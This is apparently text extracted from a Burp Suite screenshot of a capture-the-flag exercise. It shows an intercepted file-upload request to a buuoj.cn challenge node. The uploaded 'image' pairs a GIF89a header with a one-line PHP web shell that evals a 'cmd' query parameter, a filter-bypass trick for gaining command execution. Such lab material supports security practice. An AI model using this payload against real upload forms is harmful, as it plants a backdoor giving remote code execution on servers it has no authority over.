 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://0ff14cff-c379-49d3-86fe-6d68a04d4417.node4.buuoj.cn:81 [117.21.200.166] 请求
放包 废包 拦截请求 行动 评论这个项目 ?
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0ff14cff-c379-49d3-86fe-6d68a04d4417.node4.buuoj.cn:81
Content-Length: 353
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://0ff14cff-c379-49d3-86fe-6d68a04d4417.node4.buuoj.cn:81
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9BPy3oUOLSI7fruL
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://0ff14cff-c379-49d3-86fe-6d68a04d4417.node4.buuoj.cn:81/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=8c5ca1e08514b7e010e8ba1c822bb5e3
Connection: close
------WebKitFormBoundary9BPy3oUOLSI7fruL
Content-Disposition: form-data; name="uploaded"; filename="gif89+script.jpg"
Content-Type: image/jpeg
GIF89a?
<script language="php">eval($_GET['cmd']);</script>
------WebKitFormBoundary9BPy3oUOLSI7fruL
Content-Disposition: form-data; name="submit"
□□
------WebKitFormBoundary9BPy3oUOLSI7fruL--
? < + > 没有比赛